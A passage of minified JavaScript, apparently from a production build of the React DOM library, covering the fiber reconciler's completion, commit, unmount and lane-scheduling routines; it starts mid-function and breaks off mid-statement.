Xe(e,n,t){if(e!==null&&(n.dependencies=e.dependencies),Rn|=n.lanes,(t&n.childLanes)===0)return null;if(e!==null&&n.child!==e.child)throw Error(g(153));if(n.child!==null){e=n.child,t=fn(e,e.pendingProps),n.child=t;for(t.return=n;e.sibling!==null;)e=e.sibling,t=t.sibling=fn(e,e.pendingProps),t.return=n;t.sibling=null}return n.child}function Zp(e,n,t){switch(n.tag){case 3:ec(n),lt();break;case 5:Ls(n);break;case 1:ce(n.type)&&rl(n);break;case 4:Du(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;F(ul,r._currentValue),r._currentValue=l;break;case 13:if(r=n.memoizedState,r!==null){if(r.dehydrated!==null)return F(x,x.current&1),n.flags|=128,null;if((t&n.child.childLanes)!==0)return nc(e,n,t);return F(x,x.current&1),e=Xe(e,n,t),e!==null?e.sibling:null}F(x,x.current&1);break;case 19:if(r=(t&n.childLanes)!==0,(e.flags&128)!==0){if(r)return tc(e,n,t);n.flags|=128}if(l=n.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),F(x,x.current),r)break;else return null;case 22:case 23:return n.lanes=0,js(e,n,t)}return Xe(e,n,t)}function St(e,n){if(!I)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;n!==null;)n.alternate!==null&&(t=n),n=n.sibling;t===null?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?n||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function b(e){var n=e.alternate!==null&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function Jp(e,n,t){var r=n.pendingProps;switch(zu(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return b(n),null;case 1:return ce(n.type)&&tl(),b(n),null;case 3:if(r=n.stateNode,ut(),D(se),D(ne),Uu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),e===null||e.child===null)Fr(n)?n.flags|=4:e===null||e.memoizedState.isDehydrated&&(n.flags&256)===0||(n.flags|=1024,Le!==null&&(su(Le),Le=null));return nu(e,n),b(n),null;case 5:Iu(n);var l=_n(jt.current);if(t=n.type,e!==null&&n.stateNode!=null)lc(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(n.stateNode===null)throw Error(g(166));return b(n),null}if(e=_n(xe.current),Fr(n)){r=n.stateNode,t=n.type;var o=n.memoizedProps;switch(r[Ie]=n,r[Jt]=o,e=(n.mode&1)!==0,t){case"dialog":O("cancel",r),O("close",r);break;case"iframe":case"object":case"embed":O("load",r);break;case"video":case"audio":for(l=0;l<Rt.length;l++)O(Rt[l],r);break;case"source":O("error",r);break;case"img":case"image":case"link":O("error",r),O("load",r);break;case"details":O("toggle",r);break;case"input":Ci(r,o),O("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},O("invalid",r);break;case"textarea":Pi(r,o),O("invalid",r)}No(t,o),l=null;for(var u in o)if(o.hasOwnProperty(u)){var i=o[u];u==="children"?typeof i==="string"?r.textContent!==i&&(o.suppressHydrationWarning!==!0&&Rr(r.textContent,i,e),l=["children",i]):typeof i==="number"&&r.textContent!==""+i&&(o.suppressHydrationWarning!==!0&&Rr(r.textContent,i,e),l=["children",""+i]):Wt.hasOwnProperty(u)&&i!=null&&u==="onScroll"&&O("scroll",r)}switch(t){case"input":Er(r),_i(r,o,!0);break;case"textarea":Er(r),Ni(r);break;case"select":case"option":break;default:typeof o.onClick==="function"&&(r.onclick=nl)}r=l,n.updateQueue=r,r!==null&&(n.flags|=4)}else{u=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Oa(t)),e==="http://www.w3.org/1999/xhtml"?t==="script"?(e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is==="string"?e=u.createElement(t,{is:r.is}):(e=u.createElement(t),t==="select"&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,t),e[Ie]=n,e[Jt]=r,rc(e,n,!1,!1),n.stateNode=e;e:{switch(u=zo(t,r),t){case"dialog":O("cancel",e),O("close",e),l=r;break;case"iframe":case"object":case"embed":O("load",e),l=r;break;case"video":case"audio":for(l=0;l<Rt.length;l++)O(Rt[l],e);l=r;break;case"source":O("error",e),l=r;break;case"img":case"image":case"link":O("error",e),O("load",e),l=r;break;case"details":O("toggle",e),l=r;break;case"input":Ci(e,r),l=So(e,r),O("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=B({},r,{value:void 0}),O("invalid",e);break;case"textarea":Pi(e,r),l=_o(e,r),O("invalid",e);break;default:l=r}No(t,l),i=l;for(o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="style"?Ua(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Da(e,a)):o==="children"?typeof a==="string"?(t!=="textarea"||a!=="")&&$t(e,a):typeof a==="number"&&$t(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(Wt.hasOwnProperty(o)?a!=null&&o==="onScroll"&&O("scroll",e):a!=null&&du(e,o,a,u))}switch(t){case"input":Er(e),_i(e,r,!1);break;case"textarea":Er(e),Ni(e);break;case"option":r.value!=null&&e.setAttribute("value",""+dn(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?Jn(e,!!r.multiple,o,!1):r.defaultValue!=null&&Jn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick==="function"&&(e.onclick=nl)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}n.ref!==null&&(n.flags|=512,n.flags|=2097152)}return b(n),null;case 6:if(e&&n.stateNode!=null)oc(e,n,e.memoizedProps,r);else{if(typeof r!=="string"&&n.stateNode===null)throw Error(g(166));if(t=_n(jt.current),_n(xe.current),Fr(n)){if(r=n.stateNode,t=n.memoizedProps,r[Ie]=n,o=r.nodeValue!==t){if(e=me,e!==null)switch(e.tag){case 3:Rr(r.nodeValue,t,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Rr(r.nodeValue,t,(e.mode&1)!==0)}}o&&(n.flags|=4)}else r=(t.nodeType===9?t:t.ownerDocument).createTextNode(r),r[Ie]=n,n.stateNode=r}return b(n),null;case 13:if(D(x),r=n.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(I&&pe!==null&&(n.mode&1)!==0&&(n.flags&128)===0)Cs(),lt(),n.flags|=98560,o=!1;else if(o=Fr(n),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(g(318));if(o=n.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(g(317));o[Ie]=n}else lt(),(n.flags&128)===0&&(n.memoizedState=null),n.flags|=4;b(n),o=!1}else Le!==null&&(su(Le),Le=null),o=!0;if(!o)return n.flags&65536?n:null}if((n.flags&128)!==0)return n.lanes=t,n;return r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(n.child.flags|=8192,(n.mode&1)!==0&&(e===null||(x.current&1)!==0?A===0&&(A=3):Gu())),n.updateQueue!==null&&(n.flags|=4),b(n),null;case 4:return ut(),nu(e,n),e===null&&Gt(n.stateNode.containerInfo),b(n),null;case 10:return Fu(n.type._context),b(n),null;case 17:return ce(n.type)&&tl(),b(n),null;case 19:if(D(x),o=n.memoizedState,o===null)return b(n),null;if(r=(n.flags&128)!==0,u=o.rendering,u===null)if(r)St(o,!1);else{if(A!==0||e!==null&&(e.flags&128)!==0)for(e=n.child;e!==null;){if(u=sl(e),u!==null){n.flags|=128,St(o,!1),r=u.updateQueue,r!==null&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t;for(t=n.child;t!==null;)o=t,e=r,o.flags&=14680066,u=o.alternate,u===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=u.childLanes,o.lanes=u.lanes,o.child=u.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=u.memoizedProps,o.memoizedState=u.memoizedState,o.updateQueue=u.updateQueue,o.type=u.type,e=u.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return F(x,x.current&1|2),n.child}e=e.sibling}o.tail!==null&&$()>at&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304)}else{if(!r)if(e=sl(u),e!==null){if(n.flags|=128,r=!0,t=e.updateQueue,t!==null&&(n.updateQueue=t,n.flags|=4),St(o,!0),o.tail===null&&o.tailMode==="hidden"&&!u.alternate&&!I)return b(n),null}else 2*$()-o.renderingStartTime>at&&t!==1073741824&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304);o.isBackwards?(u.sibling=n.child,n.child=u):(t=o.last,t!==null?t.sibling=u:n.child=u,o.last=u)}if(o.tail!==null)return n=o.tail,o.rendering=n,o.tail=n.sibling,o.renderingStartTime=$(),n.sibling=null,t=x.current,F(x,r?t&1|2:t&1),n;return b(n),null;case 22:case 23:return Yu(),r=n.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(n.flags|=8192),r&&(n.mode&1)!==0?(de&1073741824)!==0&&(b(n),n.subtreeFlags&6&&(n.flags|=8192)):b(n),null;case 24:return null;case 25:return null}throw Error(g(156,n.tag))}function qp(e,n){switch(zu(n),n.tag){case 1:return ce(n.type)&&tl(),e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 3:return ut(),D(se),D(ne),Uu(),e=n.flags,(e&65536)!==0&&(e&128)===0?(n.flags=e&-65537|128,n):null;case 5:return Iu(n),null;case 13:if(D(x),e=n.memoizedState,e!==null&&e.dehydrated!==null){if(n.alternate===null)throw Error(g(340));lt()}return e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 19:return D(x),null;case 4:return ut(),null;case 10:return Fu(n.type._context),null;case 22:case 23:return Yu(),null;case 24:return null;default:return null}}function Gn(e,n){var t=e.ref;if(t!==null)if(typeof t==="function")try{t(null)}catch(r){W(e,n,r)}else t.current=null}function tu(e,n,t){try{t()}catch(r){W(e,n,r)}}function bp(e,n){if(Bo=jr,e=cs(),Pu(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{t=(t=e.ownerDocument)&&t.defaultView||window;var r=t.getSelection&&t.getSelection();if(r&&r.rangeCount!==0){t=r.anchorNode;var{anchorOffset:l,focusNode:o}=r;r=r.focusOffset;try{t.nodeType,o.nodeType}catch(k){t=null;break e}var u=0,i=-1,a=-1,d=0,h=0,y=e,m=null;n:for(;;){for(var S;;){if(y!==t||l!==0&&y.nodeType!==3||(i=u+l),y!==o||r!==0&&y.nodeType!==3||(a=u+r),y.nodeType===3&&(u+=y.nodeValue.length),(S=y.firstChild)===null)break;m=y,y=S}for(;;){if(y===e)break n;if(m===t&&++d===l&&(i=u),m===o&&++h===r&&(a=u),(S=y.nextSibling)!==null)break;y=m,m=y.parentNode}y=S}t=i===-1||a===-1?null:{start:i,end:a}}else t=null}t=t||{start:0,end:0}}else t=null;Wo={focusedElem:e,selectionRange:t},jr=!1;for(C=n;C!==null;)if(n=C,e=n.child,(n.subtreeFlags&1028)!==0&&e!==null)e.return=n,C=e;else for(;C!==null;){n=C;try{var E=n.alternate;if((n.flags&1024)!==0)switch(n.tag){case 0:case 11:case 15:break;case 1:if(E!==null){var{memoizedProps:w,memoizedState:M}=E,c=n.stateNode,s=c.getSnapshotBeforeUpdate(n.elementType===n.type?w:Ne(n.type,w),M);c.__reactInternalSnapshotBeforeUpdate=s}break;case 3:var p=n.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(g(163))}}catch(k){W(n,n.return,k)}if(e=n.sibling,e!==null){e.return=n.return,C=e;break}C=n.return}return E=ma,ma=!1,E}function xt(e,n,t){var r=n.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&tu(n,t,o)}l=l.next}while(l!==r)}}function Pl(e,n){if(n=n.updateQueue,n=n!==null?n.lastEffect:null,n!==null){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function ru(e){var n=e.ref;if(n!==null){var t=e.stateNode;switch(e.tag){case 5:e=t;break;default:e=t}typeof n==="function"?n(e):n.current=e}}function uc(e){var n=e.alternate;n!==null&&(e.alternate=null,uc(n)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(n=e.stateNode,n!==null&&(delete n[Ie],delete n[Jt],delete n[Qo],delete n[Ip],delete n[Up])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function ic(e){return e.tag===5||e.tag===3||e.tag===4}function ha(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ic(e.return))return null;e=e.return}e.sibling.return=e.return;for(e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2)continue e;if(e.child===null||e.tag===4)continue e;else e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function lu(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.nodeType===8?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(t.nodeType===8?(n=t.parentNode,n.insertBefore(e,t)):(n=t,n.appendChild(e)),t=t._reactRootContainer,t!==null&&t!==void 0||n.onclick!==null||(n.onclick=nl));else if(r!==4&&(e=e.child,e!==null))for(lu(e,n,t),e=e.sibling;e!==null;)lu(e,n,t),e=e.sibling}function ou(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ou(e,n,t),e=e.sibling;e!==null;)ou(e,n,t),e=e.sibling}function Je(e,n,t){for(t=t.child;t!==null;)ac(e,n,t),t=t.sibling}function ac(e,n,t){if(Ue&&typeof Ue.onCommitFiberUnmount==="function")try{Ue.onCommitFiberUnmount(yl,t)}catch(i){}switch(t.tag){case 5:ee||Gn(t,n);case 6:var r=G,l=ze;G=null,Je(e,n,t),G=r,ze=l,G!==null&&(ze?(e=G,t=t.stateNode,e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)):G.removeChild(t.stateNode));break;case 18:G!==null&&(ze?(e=G,t=t.stateNode,e.nodeType===8?oo(e.parentNode,t):e.nodeType===1&&oo(e,t),Kt(e)):oo(G,t.stateNode));break;case 4:r=G,l=ze,G=t.stateNode.containerInfo,ze=!0,Je(e,n,t),G=r,ze=l;break;case 0:case 11:case 14:case 15:if(!ee&&(r=t.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,u=o.destroy;o=o.tag,u!==void 0&&((o&2)!==0?tu(t,n,u):(o&4)!==0&&tu(t,n,u)),l=l.next}while(l!==r)}Je(e,n,t);break;case 1:if(!ee&&(Gn(t,n),r=t.stateNode,typeof r.componentWillUnmount==="function"))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(i){W(t,n,i)}Je(e,n,t);break;case 21:Je(e,n,t);break;case 22:t.mode&1?(ee=(r=ee)||t.memoizedState!==null,Je(e,n,t),ee=r):Je(e,n,t);break;default:Je(e,n,t)}}function va(e){var n=e.updateQueue;if(n!==null){e.updateQueue=null;var t=e.stateNode;t===null&&(t=e.stateNode=new jp),n.forEach(function(r){var l=am.bind(null,e,r);t.has(r)||(t.add(r),r.then(l,l))})}}function Pe(e,n){var t=n.deletions;if(t!==null)for(var r=0;r<t.length;r++){var l=t[r];try{var o=e,u=n,i=u;e:for(;i!==null;){switch(i.tag){case 5:G=i.stateNode,ze=!1;break e;case 3:G=i.stateNode.containerInfo,ze=!0;break e;case 4:G=i.stateNode.containerInfo,ze=!0;break e}i=i.return}if(G===null)throw Error(g(160));ac(o,u,l),G=null,ze=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(d){W(l,n,d)}}if(n.subtreeFlags&12854)for(n=n.child;n!==null;)sc(n,e),n=n.sibling}function sc(e,n){var{alternate:t,flags:r}=e;switch(e.tag){case 0:case 11:case 14:case 15:if(Pe(n,e),Oe(e),r&4){try{xt(3,e,e.return),Pl(3,e)}catch(w){W(e,e.return,w)}try{xt(5,e,e.return)}catch(w){W(e,e.return,w)}}break;case 1:Pe(n,e),Oe(e),r&512&&t!==null&&Gn(t,t.return);break;case 5:if(Pe(n,e),Oe(e),r&512&&t!==null&&Gn(t,t.return),e.flags&32){var l=e.stateNode;try{$t(l,"")}catch(w){W(e,e.return,w)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,u=t!==null?t.memoizedProps:o,i=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{i==="input"&&o.type==="radio"&&o.name!=null&&Fa(l,o),zo(i,u);var d=zo(i,o);for(u=0;u<a.length;u+=2){var h=a[u],y=a[u+1];h==="style"?Ua(l,y):h==="dangerouslySetInnerHTML"?Da(l,y):h==="children"?$t(l,y):du(l,h,y,d)}switch(i){case"input":Eo(l,o);break;case"textarea":Ma(l,o);break;case"select":var m=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var S=o.value;S!=null?Jn(l,!!o.multiple,S,!1):m!==!!o.multiple&&(o.defaultValue!=null?Jn(l,!!o.multiple,o.defaultValue,!0):Jn(l,!!o.multiple,o.multiple?[]:"",!1))}l[Jt]=o}catch(w){W(e,e.return,w)}}break;case 6:if(Pe(n,e),Oe(e),r&4){if(e.stateNode===null)throw Error(g(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(w){W(e,e.return,w)}}break;case 3:if(Pe(n,e),Oe(e),r&4&&t!==null&&t.memoizedState.isDehydrated)try{Kt(n.containerInfo)}catch(w){W(e,e.return,w)}break;case 4:Pe(n,e),Oe(e);break;case 13:Pe(n,e),Oe(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Ku=$())),r&4&&va(e);break;case 22:if(h=t!==null&&t.memoizedState!==null,e.mode&1?(ee=(d=ee)||h,Pe(n,e),ee=d):Pe(n,e),Oe(e),r&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!h&&(e.mode&1)!==0)for(C=e,h=e.child;h!==null;){for(y=C=h;C!==null;){switch(m=C,S=m.child,m.tag){case 0:case 11:case 14:case 15:xt(4,m,m.return);break;case 1:Gn(m,m.return);var E=m.stateNode;if(typeof E.componentWillUnmount==="function"){r=m,t=m.return;try{n=r,E.props=n.memoizedProps,E.state=n.memoizedState,E.componentWillUnmount()}catch(w){W(r,t,w)}}break;case 5:Gn(m,m.return);break;case 22:if(m.memoizedState!==null){ga(y);continue}}S!==null?(S.return=m,C=S):ga(y)}h=h.sibling}e:for(h=null,y=e;;){if(y.tag===5){if(h===null){h=y;try{l=y.stateNode,d?(o=l.style,typeof o.setProperty==="function"?o.setProperty("display","none","important"):o.display="none"):(i=y.stateNode,a=y.memoizedProps.style,u=a!==void 0&&a!==null&&a.hasOwnProperty("display")?a.display:null,i.style.display=Ia("display",u))}catch(w){W(e,e.return,w)}}}else if(y.tag===6){if(h===null)try{y.stateNode.nodeValue=d?"":y.memoizedProps}catch(w){W(e,e.return,w)}}else if((y.tag!==22&&y.tag!==23||y.memoizedState===null||y===e)&&y.child!==null){y.child.return=y,y=y.child;continue}if(y===e)break e;for(;y.sibling===null;){if(y.return===null||y.return===e)break e;h===y&&(h=null),y=y.return}h===y&&(h=null),y.sibling.return=y.return,y=y.sibling}}break;case 19:Pe(n,e),Oe(e),r&4&&va(e);break;case 21:break;default:Pe(n,e),Oe(e)}}function Oe(e){var n=e.flags;if(n&2){try{e:{for(var t=e.return;t!==null;){if(ic(t)){var r=t;break e}t=t.return}throw Error(g(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&($t(l,""),r.flags&=-33);var o=ha(e);ou(e,o,l);break;case 3:case 4:var u=r.stateNode.containerInfo,i=ha(e);lu(e,i,u);break;default:throw Error(g(161))}}catch(a){W(e,e.return,a)}e.flags&=-3}n&4096&&(e.flags&=-4097)}function em(e,n,t){C=e,cc(e,n,t)}function cc(e,n,t){for(var r=(e.mode&1)!==0;C!==null;){var l=C,o=l.child;if(l.tag===22&&r){var u=l.memoizedState!==null||Dr;if(!u){var i=l.alternate,a=i!==null&&i.memoizedState!==null||ee;i=Dr;var d=ee;if(Dr=u,(ee=a)&&!d)for(C=l;C!==null;)u=C,a=u.child,u.tag===22&&u.memoizedState!==null?wa(l):a!==null?(a.return=u,C=a):wa(l);for(;o!==null;)C=o,cc(o,n,t),o=o.sibling;C=l,Dr=i,ee=d}ya(e,n,t)}else(l.subtreeFlags&8772)!==0&&o!==null?(o.return=l,C=o):ya(e,n,t)}}function ya(e){for(;C!==null;){var n=C;if((n.flags&8772)!==0){var t=n.alternate;try{if((n.flags&8772)!==0)switch(n.tag){case 0:case 11:case 15:ee||Pl(5,n);break;case 1:var r=n.stateNode;if(n.flags&4&&!ee)if(t===null)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:Ne(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=n.updateQueue;o!==null&&na(n,o,r);break;case 3:var u=n.updateQueue;if(u!==null){if(t=null,n.child!==null)switch(n.child.tag){case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}na(n,u,t)}break;case 5:var i=n.stateNode;if(t===null&&n.flags&4){t=i;var a=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&t.focus();break;case"img":a.src&&(t.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(n.memoizedState===null){var d=n.alternate;if(d!==null){var h=d.memoizedState;if(h!==null){var y=h.dehydrated;y!==null&&Kt(y)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(g(163))}ee||n.flags&512&&ru(n)}catch(m){W(n,n.return,m)}}if(n===e){C=null;break}if(t=n.sibling,t!==null){t.return=n.return,C=t;break}C=n.return}}function ga(e){for(;C!==null;){var n=C;if(n===e){C=null;break}var t=n.sibling;if(t!==null){t.return=n.return,C=t;break}C=n.return}}function wa(e){for(;C!==null;){var n=C;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{Pl(4,n)}catch(a){W(n,t,a)}break;case 1:var r=n.stateNode;if(typeof r.componentDidMount==="function"){var l=n.return;try{r.componentDidMount()}catch(a){W(n,l,a)}}var o=n.return;try{ru(n)}catch(a){W(n,o,a)}break;case 5:var u=n.return;try{ru(n)}catch(a){W(n,u,a)}}}catch(a){W(n,n.return,a)}if(n===e){C=null;break}var i=n.sibling;if(i!==null){i.return=n.return,C=i;break}C=n.return}}function le(){return(L&6)!==0?$():Ar!==-1?Ar:Ar=$()}function cn(e){if((e.mode&1)===0)return 1;if((L&2)!==0&&Z!==0)return Z&-Z;if(Vp.transition!==null)return Kr===0&&(Kr=Ga()),Kr;if(e=R,e!==0)return e;return e=window.event,e=e===void 0?16:ns(e.type),e}function Re(e,n,t,r){if(50<Bt)throw Bt=0,iu=null,Error(g(185));if(rr(e,t,r),(L&2)===0||e!==Y)e===Y&&((L&2)===0&&(Nl|=t),A===4&&en(e,Z)),fe(e,r),t===1&&L===0&&(n.mode&1)===0&&(at=$()+500,El&&vn())}function fe(e,n){var t=e.callbackNode;Wd(e,n);var r=qr(e,e===Y?Z:0);if(r===0)t!==null&&Ti(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(t!=null&&Ti(t),n===1)e.tag===0?xp(ka.bind(null,e)):ks(ka.bind(null,e)),Op(function(){(L&6)===0&&vn()}),t=null;else{switch(Za(r)){case 1:t=yu;break;case 4:t=Xa;break;case 16:t=Jr;break;case 536870912:t=Ya;break;default:t=Jr}t=gc(t,fc.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function fc(e,n){if(Ar=-1,Kr=0,(L&6)!==0)throw Error(g(327));var t=e.callbackNode;if(nt()&&e.callbackNode!==t)return null;var r=qr(e,e===Y?Z:0);if(r===0)return null;if((r&30)!==0||(r&e.expiredLanes)!==0||n)n=hl(e,r);else{n=r;var l=L;L|=2;var o=pc();if(Y!==e||Z!==n)Ve=null,at=$()+500,Pn(e,n);do try{lm();break}catch(i){dc(e,i)}while(1);Ru(),dl.current=o,L=l,H!==null?n=0:(Y=null,Z=0,n=A)}if(n!==0){if(n===2&&(l=Mo(e),l!==0&&(r=l,n=au(e,l))),n===1)throw t=tr,Pn(e,0),en(e,r),fe(e,$()),t;if(n===6)en(e,r);else{if(l=e.current.alternate,(r&30)===0&&!tm(l)&&(n=hl(e,r),n===2&&(o=Mo(e),o!==0&&(r=o,n=au(e,o))),n===1))throw t=tr,Pn(e,0),en(e,r),fe(e,$()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(g(345));case 2:Sn(e,ie,Ve);break;case 3:if(en(e,r),(r&130023424)===r&&(n=Ku+500-$(),10<n)){if(qr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){le(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Ho(Sn.bind(null,e,ie,Ve),n);break}Sn(e,ie,Ve);break;case 4:if(en(e,r),(r&4194240)===r)break;n=e.eventTimes;for(l=-1;0<r;){var u=31-Te(r);o=1<<u,u=n[u],u>l&&(l=u),r&=~o}if(r=l,r=$()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3000>r?3000:4320>r?4320:1960*nm(r/1960))-r,10<r){e.timeoutHandle=Ho(Sn.bind(null,e,ie,Ve),r);break}Sn(e,ie,Ve);break;case 5:Sn(e,ie,Ve);break;default:throw Error(g(329))}}}return fe(e,$()),e.callbackNode===t?fc.bind(null,e):null}function au(e,n){var t=Vt;return e.current.memoizedState.isDehydrated&&(Pn(e,n).flags|=256),e=hl(e,n),e!==2&&(n=ie,ie=t,n!==null&&su(n)),e}function su(e){ie===null?ie=e:ie.push.apply(ie,e)}function tm(e){for(var n=e;;){if(n.flags&16384){var t=n.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var r=0;r<t.length;r++){var l=t[r],o=l.getSnapshot;l=l.value;try{if(!Fe(o(),l))return!1}catch(u){return!1}}}if(t=n.child,n.subtreeFlags&16384&&t!==null)t.return=n,n=t;else{if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}function en(e,n){n&=~Au,n&=~Nl,e.suspendedLanes|=n,e.pingedLanes&=~n;for(e=e.expirationTimes;0<n;){var t=31-Te(n),r=1<<t;e[t]=-1,n&=~r}}function ka(e){if((L&6)!==0)throw Error(g(327));nt();var n=qr(e,0);if((n&1)===0)return fe(e,$()),null;var t=hl(e,n);if(e.tag!==0&&t===2){var r=Mo(e);r!==0&&(n=r,t=au(e,r))}if(t===1)throw t=tr,Pn(e,0),en(e,n),fe(e,$()),t;if(t===6)throw Error(g(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,Sn(e,ie,Ve),fe(e,$()),null}function Xu(e,n){var t=L;L|=1;try{return e(n)}finally{L=t,L===0&&(at=$()+500,El&&vn())}}function Fn(e){tn!==null&&tn.tag===0&&(L&6)===0&&nt();var n=L;L|=1;var t=ke.transition,r=R;try{if(ke.transition=null,R=1,e)return e()}finally{R=r,ke.transition=t,L=n,(L&6)===0&&vn()}}function Yu(){de=Zn.current,D(Zn)}function Pn(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(t!==-1&&(e.timeoutHandle=-1,Mp(t)),H!==null)for(t=H.return;t!==null;){var r=t;switch(zu(r),r.tag){case 1:r=r.type.childContextTypes,r!==null&&r!==void 0&&tl();break;case 3:ut(),D(se),D(ne),Uu();break;case 5:Iu(r);break;case 4:ut();break;case 13:D(x);break;case 19:D(x);break;case 10:Fu(r.type._context);break;case 22:case 23:Yu()}t=t.return}if(Y=e,H=e=fn(e.current,null),Z=de=n,A=0,tr=null,Au=Nl=Rn=0,ie=Vt=null,Cn!==null){for(n=0;n<Cn.length;n++)if(t=Cn[n],r=t.interleaved,r!==null){t.interleaved=null;var l=r.next,o=t.pending;if(o!==null){var u=o.next;o.next=l,r.next=u}t.pending=r}Cn=null}return e}function dc(e,n){do{var t=H;try{if(Ru(),$r.current=fl,cl){for(var r=V.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}cl=!1}if(Tn=0,X=Q=V=null,Ut=!1,bt=0,Qu.current=null,t===null||t.return===null){A=1,tr=n,H=null;break}e:{var o=e,u=t.return,i=t,a=n;if(n=Z,i.flags|=32768,a!==null&&typeof a==="object"&&typeof a.then==="function"){var d=a,h=i,y=h.tag;if((h.mode&1)===0&&(y===0||y===11||y===15)){var 